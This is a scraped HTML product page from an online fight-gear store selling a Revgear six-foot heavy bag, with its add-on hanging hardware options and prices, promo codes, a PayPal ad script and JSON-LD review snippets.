<input type="radio" name="variations_684323000_2" id="variations_684323000_2_2" value="2" onclick="updateProductImage('/nile/thumbnail.img?color=525963&text=283037&accent=9bbedc&compliment=afb7c4&navigation=000000&heading=355087&title=525963&logo=000000&link=a03d28&picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2F41442_a_600x600.jpg&picture.width.max=152&picture.height.max=304&picture.image.mask.apply=false&stage.width.max=152&cache=1768504235504', '/store/1965539/viewproduct/files/1965539/uploaded/41442_a_600x600.jpg', 'Yes', 684323000, '/files/1965539/uploaded/41442_a_600x600.jpg');"><label for="variations_684323000_2_2">Yes (+$32.00)</label>
</div>
</div>
<span class="comment text"></span>
</div>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Add BMA Mexican-Style Pro Swivel?</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<div class="panel"><div class="input radiobuttons expansions" name="variations_684323000_3" id="variations_684323000_3" onchange="calculateTotalPrice(1965539, 684323000);">
<div class="title">
<input type="radio" name="variations_684323000_3" id="variations_684323000_3_1" checked="checked" value="1" onclick="updateProductImage('/nile/thumbnail.img?color=525963&text=283037&accent=9bbedc&compliment=afb7c4&navigation=000000&heading=355087&title=525963&logo=000000&link=a03d28&picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Frevgear-pro-series-six-foot-heavy-bag-white1.jpg&picture.width.max=152&picture.height.max=304&picture.image.mask.apply=false&stage.width.max=152&cache=1768504235504', '/store/1965539/viewproduct/files/1965539/uploaded/revgear-pro-series-six-foot-heavy-bag-white1.jpg', 'No', 684323000, '/files/1965539/uploaded/revgear-pro-series-six-foot-heavy-bag-white1.jpg');"><label for="variations_684323000_3_1">No</label>
</div>
<div class="title">
<input type="radio" name="variations_684323000_3" id="variations_684323000_3_2" value="2" onclick="updateProductImage('/nile/thumbnail.img?color=525963&text=283037&accent=9bbedc&compliment=afb7c4&navigation=000000&heading=355087&title=525963&logo=000000&link=a03d28&picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Fbma-mexican-style-pro-swivel-rt04.JPG&picture.width.max=152&picture.height.max=304&picture.image.mask.apply=false&stage.width.max=152&cache=1768504235504', '/store/1965539/viewproduct/files/1965539/uploaded/bma-mexican-style-pro-swivel-rt04.JPG', 'Yes', 684323000, '/files/1965539/uploaded/bma-mexican-style-pro-swivel-rt04.JPG');"><label for="variations_684323000_3_2">Yes (+$29.00)</label>
</div>
</div>
<span class="comment text"></span>
</div>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Add BMA Traditional Pro-Style Swivel?</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<div class="panel"><div class="input radiobuttons expansions" name="variations_684323000_4" id="variations_684323000_4" onchange="calculateTotalPrice(1965539, 684323000);">
<div class="title">
<input type="radio" name="variations_684323000_4" id="variations_684323000_4_1" checked="checked" value="1" onclick="updateProductImage('/nile/thumbnail.img?color=525963&text=283037&accent=9bbedc&compliment=afb7c4&navigation=000000&heading=355087&title=525963&logo=000000&link=a03d28&picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Frevgear-pro-series-six-foot-heavy-bag-white1.jpg&picture.width.max=152&picture.height.max=304&picture.image.mask.apply=false&stage.width.max=152&cache=1768504235504', '/store/1965539/viewproduct/files/1965539/uploaded/revgear-pro-series-six-foot-heavy-bag-white1.jpg', 'No', 684323000, '/files/1965539/uploaded/revgear-pro-series-six-foot-heavy-bag-white1.jpg');"><label for="variations_684323000_4_1">No</label>
</div>
<div class="title">
<input type="radio" name="variations_684323000_4" id="variations_684323000_4_2" value="2" onclick="updateProductImage('/nile/thumbnail.img?color=525963&text=283037&accent=9bbedc&compliment=afb7c4&navigation=000000&heading=355087&title=525963&logo=000000&link=a03d28&picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Frt02.jpg&picture.width.max=152&picture.height.max=304&picture.image.mask.apply=false&stage.width.max=152&cache=1768504235504', '/store/1965539/viewproduct/files/1965539/uploaded/rt02.jpg', 'Yes', 684323000, '/files/1965539/uploaded/rt02.jpg');"><label for="variations_684323000_4_2">Yes (+$29.00)</label>
</div>
</div>
<span class="comment text"></span>
</div>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Add Heavy Duty Chain & Swivel?</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<div class="panel"><div class="input radiobuttons expansions" name="variations_684323000_5" id="variations_684323000_5" onchange="calculateTotalPrice(1965539, 684323000);">
<div class="title">
<input type="radio" name="variations_684323000_5" id="variations_684323000_5_1" checked="checked" value="1" onclick="updateProductImage('/nile/thumbnail.img?color=525963&text=283037&accent=9bbedc&compliment=afb7c4&navigation=000000&heading=355087&title=525963&logo=000000&link=a03d28&picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Frevgear-pro-series-six-foot-heavy-bag-white1.jpg&picture.width.max=152&picture.height.max=304&picture.image.mask.apply=false&stage.width.max=152&cache=1768504235504', '/store/1965539/viewproduct/files/1965539/uploaded/revgear-pro-series-six-foot-heavy-bag-white1.jpg', 'No', 684323000, '/files/1965539/uploaded/revgear-pro-series-six-foot-heavy-bag-white1.jpg');"><label for="variations_684323000_5_1">No</label>
</div>
<div class="title">
<input type="radio" name="variations_684323000_5" id="variations_684323000_5_2" value="2" onclick="updateProductImage('/nile/thumbnail.img?color=525963&text=283037&accent=9bbedc&compliment=afb7c4&navigation=000000&heading=355087&title=525963&logo=000000&link=a03d28&picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2F41441_a_600x600.jpg&picture.width.max=152&picture.height.max=304&picture.image.mask.apply=false&stage.width.max=152&cache=1768504235504', '/store/1965539/viewproduct/files/1965539/uploaded/41441_a_600x600.jpg', 'Yes', 684323000, '/files/1965539/uploaded/41441_a_600x600.jpg');"><label for="variations_684323000_5_2">Yes (+$20.00)</label>
</div>
</div>
<span class="comment text"></span>
</div>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Add Wall Mount Heavy Bag Holder?</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<div class="panel"><div class="input radiobuttons expansions" name="variations_684323000_6" id="variations_684323000_6" onchange="calculateTotalPrice(1965539, 684323000);">
<div class="title">
<input type="radio" name="variations_684323000_6" id="variations_684323000_6_1" checked="checked" value="1" onclick="updateProductImage('/nile/thumbnail.img?color=525963&text=283037&accent=9bbedc&compliment=afb7c4&navigation=000000&heading=355087&title=525963&logo=000000&link=a03d28&picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Frevgear-pro-series-six-foot-heavy-bag-white1.jpg&picture.width.max=152&picture.height.max=304&picture.image.mask.apply=false&stage.width.max=152&cache=1768504235504', '/store/1965539/viewproduct/files/1965539/uploaded/revgear-pro-series-six-foot-heavy-bag-white1.jpg', 'No', 684323000, '/files/1965539/uploaded/revgear-pro-series-six-foot-heavy-bag-white1.jpg');"><label for="variations_684323000_6_1">No</label>
</div>
<div class="title">
<input type="radio" name="variations_684323000_6" id="variations_684323000_6_2" value="2" onclick="updateProductImage('/nile/thumbnail.img?color=525963&text=283037&accent=9bbedc&compliment=afb7c4&navigation=000000&heading=355087&title=525963&logo=000000&link=a03d28&picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Fwall-mount-heavy-bag-holder.JPG&picture.width.max=152&picture.height.max=304&picture.image.mask.apply=false&stage.width.max=152&cache=1768504235504', '/store/1965539/viewproduct/files/1965539/uploaded/wall-mount-heavy-bag-holder.JPG', 'Yes', 684323000, '/files/1965539/uploaded/wall-mount-heavy-bag-holder.JPG');"><label for="variations_684323000_6_2">Yes (+$129.00)</label>
</div>
</div>
<span class="comment text"></span>
</div>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Add Wood Beam Heavy Bag Hanger & Swivel?</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<div class="panel"><div class="input radiobuttons expansions" name="variations_684323000_7" id="variations_684323000_7" onchange="calculateTotalPrice(1965539, 684323000);">
<div class="title">
<input type="radio" name="variations_684323000_7" id="variations_684323000_7_1" checked="checked" value="1" onclick="updateProductImage('/nile/thumbnail.img?color=525963&text=283037&accent=9bbedc&compliment=afb7c4&navigation=000000&heading=355087&title=525963&logo=000000&link=a03d28&picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Frevgear-pro-series-six-foot-heavy-bag-white1.jpg&picture.width.max=152&picture.height.max=304&picture.image.mask.apply=false&stage.width.max=152&cache=1768504235504', '/store/1965539/viewproduct/files/1965539/uploaded/revgear-pro-series-six-foot-heavy-bag-white1.jpg', 'No', 684323000, '/files/1965539/uploaded/revgear-pro-series-six-foot-heavy-bag-white1.jpg');"><label for="variations_684323000_7_1">No</label>
</div>
<div class="title">
<input type="radio" name="variations_684323000_7" id="variations_684323000_7_2" value="2" onclick="updateProductImage('/nile/thumbnail.img?color=525963&text=283037&accent=9bbedc&compliment=afb7c4&navigation=000000&heading=355087&title=525963&logo=000000&link=a03d28&picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Fwood-beam-heavy-bag-hanger.JPG&picture.width.max=152&picture.height.max=304&picture.image.mask.apply=false&stage.width.max=152&cache=1768504235504', '/store/1965539/viewproduct/files/1965539/uploaded/wood-beam-heavy-bag-hanger.JPG', 'Yes', 684323000, '/files/1965539/uploaded/wood-beam-heavy-bag-hanger.JPG');"><label for="variations_684323000_7_2">Yes (+$25.00)</label>
</div>
</div>
<span class="comment text">*Chain not included. Has U shaped braket with 2 holes for screws</span>
</div>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Add Steel Beam Heavy Bag Hanger?</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<div class="panel"><div class="input radiobuttons expansions" name="variations_684323000_8" id="variations_684323000_8" onchange="calculateTotalPrice(1965539, 684323000);">
<div class="title">
<input type="radio" name="variations_684323000_8" id="variations_684323000_8_1" checked="checked" value="1" onclick="updateProductImage('/nile/thumbnail.img?color=525963&text=283037&accent=9bbedc&compliment=afb7c4&navigation=000000&heading=355087&title=525963&logo=000000&link=a03d28&picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Frevgear-pro-series-six-foot-heavy-bag-white1.jpg&picture.width.max=152&picture.height.max=304&picture.image.mask.apply=false&stage.width.max=152&cache=1768504235504', '/store/1965539/viewproduct/files/1965539/uploaded/revgear-pro-series-six-foot-heavy-bag-white1.jpg', 'No', 684323000, '/files/1965539/uploaded/revgear-pro-series-six-foot-heavy-bag-white1.jpg');"><label for="variations_684323000_8_1">No</label>
</div>
<div class="title">
<input type="radio" name="variations_684323000_8" id="variations_684323000_8_2" value="2" onclick="updateProductImage('/nile/thumbnail.img?color=525963&text=283037&accent=9bbedc&compliment=afb7c4&navigation=000000&heading=355087&title=525963&logo=000000&link=a03d28&picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Fsteel-beam-heavy-bag-hanger.JPG&picture.width.max=152&picture.height.max=304&picture.image.mask.apply=false&stage.width.max=152&cache=1768504235504', '/store/1965539/viewproduct/files/1965539/uploaded/steel-beam-heavy-bag-hanger.JPG', 'Yes', 684323000, '/files/1965539/uploaded/steel-beam-heavy-bag-hanger.JPG');"><label for="variations_684323000_8_2">Yes (+$25.00)</label>
</div>
</div>
<span class="comment text">Two piece with bolt / nut between; tightens to grip a thin steel beam or one with a protruding edge on each side.</span>
</div>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Add Carabiner and Sling Set?</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<div class="panel"><div class="input radiobuttons expansions" name="variations_684323000_9" id="variations_684323000_9" onchange="calculateTotalPrice(1965539, 684323000);">
<div class="title">
<input type="radio" name="variations_684323000_9" id="variations_684323000_9_1" checked="checked" value="1" onclick="updateProductImage('/nile/thumbnail.img?color=525963&text=283037&accent=9bbedc&compliment=afb7c4&navigation=000000&heading=355087&title=525963&logo=000000&link=a03d28&picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Frevgear-pro-series-six-foot-heavy-bag-white1.jpg&picture.width.max=152&picture.height.max=304&picture.image.mask.apply=false&stage.width.max=152&cache=1768504235504', '/store/1965539/viewproduct/files/1965539/uploaded/revgear-pro-series-six-foot-heavy-bag-white1.jpg', 'No', 684323000, '/files/1965539/uploaded/revgear-pro-series-six-foot-heavy-bag-white1.jpg');"><label for="variations_684323000_9_1">No</label>
</div>
<div class="title">
<input type="radio" name="variations_684323000_9" id="variations_684323000_9_2" value="2" onclick="updateProductImage('/nile/thumbnail.img?color=525963&text=283037&accent=9bbedc&compliment=afb7c4&navigation=000000&heading=355087&title=525963&logo=000000&link=a03d28&picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Fheavy-bag-carabiner-and-strap-set.JPG&picture.width.max=152&picture.height.max=304&picture.image.mask.apply=false&stage.width.max=152&cache=1768504235504', '/store/1965539/viewproduct/files/1965539/uploaded/heavy-bag-carabiner-and-strap-set.JPG', 'Yes', 684323000, '/files/1965539/uploaded/heavy-bag-carabiner-and-strap-set.JPG');"><label for="variations_684323000_9_2">Yes (+$39.00)</label>
</div>
</div>
<span class="comment text">Includes 1 carabiner and 2 heavy duty slings</span>
</div>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Add Carabiner Only?</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<div class="panel"><div class="input radiobuttons expansions" name="variations_684323000_10" id="variations_684323000_10" onchange="calculateTotalPrice(1965539, 684323000);">
<div class="title">
<input type="radio" name="variations_684323000_10" id="variations_684323000_10_1" checked="checked" value="1" onclick="updateProductImage('/nile/thumbnail.img?color=525963&text=283037&accent=9bbedc&compliment=afb7c4&navigation=000000&heading=355087&title=525963&logo=000000&link=a03d28&picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Frevgear-pro-series-six-foot-heavy-bag-white1.jpg&picture.width.max=152&picture.height.max=304&picture.image.mask.apply=false&stage.width.max=152&cache=1768504235504', '/store/1965539/viewproduct/files/1965539/uploaded/revgear-pro-series-six-foot-heavy-bag-white1.jpg', 'No', 684323000, '/files/1965539/uploaded/revgear-pro-series-six-foot-heavy-bag-white1.jpg');"><label for="variations_684323000_10_1">No</label>
</div>
<div class="title">
<input type="radio" name="variations_684323000_10" id="variations_684323000_10_2" value="2" onclick="updateProductImage('/nile/thumbnail.img?color=525963&text=283037&accent=9bbedc&compliment=afb7c4&navigation=000000&heading=355087&title=525963&logo=000000&link=a03d28&picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Fheavy-bag-carabiner.JPG&picture.width.max=152&picture.height.max=304&picture.image.mask.apply=false&stage.width.max=152&cache=1768504235504', '/store/1965539/viewproduct/files/1965539/uploaded/heavy-bag-carabiner.JPG', 'Yes', 684323000, '/files/1965539/uploaded/heavy-bag-carabiner.JPG');"><label for="variations_684323000_10_2">Yes (+$9.00)</label>
</div>
</div>
<span class="comment text"></span>
</div>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">349</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">339</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_684323000" id="quantity_684323000" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_684323000" id="addToCart_684323000" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
<div class="product-images product-gap panel"></div>
</div>
<div class="space pagetext" id="pageelement_610420812">
<div class="panel"><div style="text-align: center;"><span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Click <b>Add to Cart</b>&nbsp;to order this product<br>
Email questions@highlandsfightgear.com with any questions about this or any of our other products</span></span></div>
</div>
</div>
</div>
</div>
        </td>
        <td class="rightcontainer">
            <div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_610419138">
<div class="space border">
<div class="title"><img class="dynamicimage" src="/nile/bordertitle.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;state=right&amp;title.text=Shopping+Cart&amp;title.font=Arial.bold&amp;title.font.size=14&amp;width=133&amp;cache=1768504235504"></div>
<div class="content">
<div  class="pagecart small" id="pageelement_578630232"><table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagetext" id="pageelement_610548736">
<div class="panel"><div>&nbsp; &nbsp; &nbsp;&nbsp;<img alt="" src="/files/1965539/uploaded/creditcardLogos.jpg" style="width: 150px; height: 149px;"><br>
&nbsp; &nbsp;<font size="2" style="font-size: 13px;"><b> &nbsp;<font style="font-family: Arial;">Same as cash installment<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;options<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;available with PayPal</font></b></font><br>
</div>
<br>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img alt="" src="/files/1965539/uploaded/secure90x72.gif" style="width: 90px; height: 72px;"></div>
</div>
<div class="space pagetext" id="pageelement_622301062">
<div class="panel"><div style="text-align: center;"><em style=""><span style="color: rgb(178, 34, 34);"><strong style=""><span style="font-family: verdana, geneva, sans-serif;"><span style="font-size: 18px;">&nbsp;</span><font style="font-size: 13px;" size="2">N</font></span></strong></span><span style="color: rgb(165, 42, 42);"><strong><span style="font-family:verdana,geneva,sans-serif;"><font style="font-size: 13px;" size="2">o Sales Tax</font></span></strong></span></em></div>
<div style="text-align: center;"><span style="color:#a52a2a;"><strong><span style="font-family:verdana,geneva,sans-serif;"><font style="font-size: 13px;" size="2"><em>Outside AL. State!</em><br>
<br>
<i>Low Flat Rate Shipping<br>
to Continental USA<br>
with</i></font></span></strong></span></div>
<div style="text-align: center;"><strong style="color: rgb(165, 42, 42);"><span style="font-family:verdana,geneva,sans-serif;"><em><font style="font-size: 13px;" size="2">Free Shipping&nbsp;</font></em></span></strong></div><div style="text-align: center;"><font style="font-size: 13px;" size="2"><strong style="color: rgb(165, 42, 42);"><span style="font-family: verdana, geneva, sans-serif;"><em>Over $99!</em></span></strong><strong style="color: rgb(165, 42, 42);"><span style="font-family: verdana, geneva, sans-serif;"><em style="">&nbsp;For Most Items&nbsp;</em></span></strong></font></div><div style="text-align: center;"><br>
</div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
</div>
</div>
<div class="space pagetext" id="pageelement_610460152">
<div class="panel"><div>
<div style="font-family: Arial; text-align: center; color: rgb(51, 51, 51); font-size: 13px;"><img alt="" src="/files/1965539/uploaded/fall-winter-sale.png" style="width: 200px; height: 200px;"></div>
</div>
<div style="font-family: Arial; text-align: center; color: rgb(51, 51, 51); font-size: 13px;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 18px; background-color: rgb(0, 255, 0);"><b><i><br></i></b></span></font></div><div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 18px; background-color: rgb(0, 255, 0);"><b><i>FALL WINTER</i></b></span></font></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="background-color:#00ff00;">&nbsp;SAVINGS&nbsp;</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="background-color:#00ff00;">ARE </span></span></span></strong></em><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="background-color:#00ff00;">HERE!!!</span></span></span></strong></em><br>
</div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><br></span></span></strong></em></div><div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;">USE CODE</span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="background-color:#ffd700;">SPSUM25</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;">FOR 10% OFF&nbsp;</span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;">MOST ITEMS!<br>
<span style="font-size:14px;">(some items restricted<br>
as already at the<br>
lowest price online,<br>
we check daily!)</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:14px;">OR</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-family: arial, helvetica, sans-serif;"><font size="4" style="font-size: 18px;"><span style="background-color:#00ff00;">PREFER2025</span></font></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:14px;">FOR 5% OFF</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:14px;">OUR ALREADY</span></span></span></strong></em></div>
<div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 14px;"><b><i>DISCOUNTED&nbsp;</i></b></span></font></div>
<div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 14px;"><b><i>PRICES!</i></b></span></font></div>
<div style="text-align: center;"></div>
<div style="font-family: Arial; text-align: center; color: rgb(51, 51, 51); font-size: 13px;"></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_610539274" ><script type="text/javascript" data-pp-pubid="6aa1ad9092" data-pp-placementtype="150x100"> (function (d, t) {
"use strict";
var s = d.getElementsByTagName(t)[0], n = d.createElement(t);
n.src = "//paypal.adtag.where.com/merchant.js";
s.parentNode.insertBefore(n, s);
}(document, "script"));
</script>
</div></div>
</div>
</div>
</div>
        </td>
        <td class="sidearea" rowspan="2"></td>
    </tr>
    <tr>
        <td colspan="5">
            <hr class="bottomrule" size="1" />
        </td>
    </tr>
    <tr>
        <td class="sidearea"></td>
        <td colspan="3" class="bottomcontainer">
            <div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_610419140">
<div class="space margin"><div  class="space pagepagelist" id="pageelement_6544723"><div id="list_6544723"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contact">Contact Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/shipping-and-returns">Shipping and Returns</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy</a></div>
</div></div></div>
</div>
</div>
</div>
        </td>
        <td class="sidearea"></td>
    </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.reviews.co.uk/json-ld/product/richsnippet?store=highlands-fight-gear&sku=42035wht&data=true&mpn=
body_size: 172
content:
{
	"@context" : "http://schema.org",
	"@type" : "Product"

  			
		    ,"name" : "Revgear Pro Series Six Foot Heavy Bag - White",
		"image" : "http://www.highlandsfightgear.com/files/1965539/uploaded/revgear-pro-series-six-foot-heavy-bag-white1.jpg",
				"sku" : "42035wht"
		    
}


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.reviews.io/json-ld/company/snippet?store=highlands-fight-gear&url=https://www.highlandsfightgear.com/revgear-pro-series-six-foot-heavy-bag-white
body_size: 170
content:
{

	"@context" : "http://schema.org",
	"@type" :"WebPage",
	"publisher": {
		"@type" : "Organization",
		"image" : "",
		"name" : "Highlands Fight Gear"

					,"address":{
			"@type":"PostalAddress",
			"streetAddress":"2014 Fairview Ave,\nApt 3202,\nSeattle",
			"addressLocality":"Washington",
			"postalcode":"98121"
		}
		
			}

}
